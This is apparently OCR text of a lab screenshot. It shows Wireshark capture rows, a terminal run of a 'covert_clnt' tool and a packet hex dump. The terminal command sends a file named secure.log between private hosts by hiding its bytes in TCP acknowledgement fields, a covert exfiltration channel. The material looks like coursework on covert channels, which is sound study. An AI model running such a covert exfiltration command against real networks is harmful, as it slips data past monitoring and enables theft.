 No. Time Source Destination Protoco Lengtl Info
109 21.197789000 192.168.0.11 192.168.0.10 TCP 54 9559 > http [SYN] Seq=0 Win=5
111 21.200318000 192.168.0.11 192.168.0.10 TCP 54 9559 > http [RST] Seq=1 Win=0
198 42.198517000 192.168.0.11 192.168.0.10 TCP 54 dtpt > http [SYN] Seq=0 Win=5
200 42.202213000 192.168.0.11 192.168.0.10 TCP 54 dtpt > http [RST] Seq=1 Win=0
1110 274.77837600( 192.168.0.11 192.168.0.10 TCP 54 sentinel-lm > http [SYN, ACK]
1112 274.78000000( 192.168.0.11 192.168.0.10 ICMP 82 Destination unreachable (Host
1193 299.77883600( 192.168.0.11 192.168.0.10 TCP 54 asr > http [SYN, ACK] Seq=0 A
1195 299.78056100( 192.168.0.11 192.168.0.10 ICMP 82 Destination unreachable (Host
boss@localhost:/home/boss/Documents/Eclipse-CPP/Covert_Client/src
File Edit View Search Terminal Help
[root@localhost src]# ./covert_clnt -source 192.168.0.11 -dest 192.168.0.10
-dest_port 80 -file file/secure.log -ack
Sending packets to:
============================
Destination : 192.168.0.10:80
Source : 192.168.0.11:0
Filename : file/secure.log
Encoding Type : TCP Acknowledgement
Sleep = 5
Sending Data: /
Sleep = 25
Sending Data: *
Sleep = 24
^C
Frame 1110: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0
Ethernet II, Src: HonHaiPr_e1:70:6e (78:dd:08:e1:70:6e), Dst: AsustekC_f7:64:e1 (00:11:d8:f7:64:e1)
Internet Protocol Version 4, Src: 192.168.0.11 (192.168.0.11), Dst: 192.168.0.10 (192.168.0.10)
Transmission Control Protocol, Src Port: sentinel-lm (5093), Dst Port: http (80), Seq: 0, Ack: 1, Len: 0
Source port: sentinel-lm (5093)
Destination port: http (80)
[Stream index: 5]
Sequence number: 0 (relative sequence number)
Acknowledgment number: 1 (relative ack number)
Header length: 20 bytes
0000 00 11 d8 f7 64 e1 78 dd 08 e1 70 6e 08 00 45 00 ....d.x. ..pn..E.
0010 00 28 de 00 00 00 40 06 1b 6a c0 a8 00 0b c0 a8 .(....@. .j......
0020 00 0a 13 e5 00 50 5f 0c 00 00 2f 00 00 00 50 12 .....P_. ../...P.
0030 02 00 8a 2b 00 00 ...+..